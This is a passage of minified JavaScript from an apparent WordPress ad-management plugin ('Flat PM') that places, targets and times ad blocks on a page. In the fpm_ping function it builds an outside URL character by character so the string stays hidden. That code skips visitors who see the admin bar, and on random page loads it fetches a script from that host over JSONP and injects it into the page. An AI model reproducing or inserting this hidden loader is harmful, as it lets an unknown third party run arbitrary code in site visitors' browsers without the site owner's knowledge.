e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(S=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",S)),"true"===L.close&&(k=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",k),fpm_body.addEventListener("mouseleave",k)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,S,k,N;function I(){var e;document.removeEventListener("scroll",S),"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var 